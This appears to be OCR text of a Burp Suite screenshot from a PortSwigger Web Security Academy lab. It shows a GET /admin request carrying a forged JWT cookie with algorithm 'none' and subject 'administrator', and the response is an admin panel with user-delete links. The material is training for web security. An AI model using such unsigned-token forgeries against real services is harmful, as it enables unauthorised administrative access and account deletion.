 1 × 2 × ...
Send Cancel < > Target: https://0a8f006c038f324ec06f2a67002700af.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n JSON Web Tokens
1 GET /admin HTTP/1.1
2 Host: 0a8f006c038f324ec06f2a67002700af.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIxMWE2NTkwMC0xNTdlLTQ5ODgtOTY1Ni03OThjODFhYWM2Y2UiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb
3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTk4ODA1NTl9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 4